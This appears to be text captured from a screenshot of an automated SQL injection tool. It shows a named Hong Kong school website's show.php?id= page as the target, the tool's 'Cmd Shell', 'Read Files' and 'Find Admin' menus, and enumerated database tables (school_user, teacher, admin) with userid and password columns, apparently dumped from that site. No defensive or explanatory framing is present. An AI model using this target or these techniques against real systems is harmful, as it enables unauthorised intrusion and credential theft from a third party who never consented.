 Target: http://www.cmyl.edu.hk/php/webinfo/show.php?id=2
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin
Stop Get DBs Get Tables Get Columns Get Data Save Table
school_user
id
userid
password
teacher
email
admin
tongao
video
webinfo
userid password admin
sb school_2014 T
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on g